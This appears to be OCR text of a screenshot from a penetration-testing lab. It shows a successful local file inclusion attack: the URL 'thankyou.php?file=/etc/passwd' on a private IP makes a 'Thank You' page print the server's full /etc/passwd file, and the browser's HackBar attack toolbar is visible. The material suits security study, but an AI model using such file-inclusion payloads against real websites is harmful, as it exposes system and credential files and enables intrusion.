 Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false Debian-
exim:x:104:109::/var/spool/exim4:/bin/false messagebus:x:105:110::/var/run/dbus:/bin/false statd:x:106:65534::/var/lib/nfs:/bin/false
sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin dc:x:1000:1000:dc,,,:/home/dc:/bin/bash mysql:x:108:113:MySQL Server,,,:/nonexistent:/bin/false
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar AdBlock 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.13.124/thankyou.php?file=/etc/passwd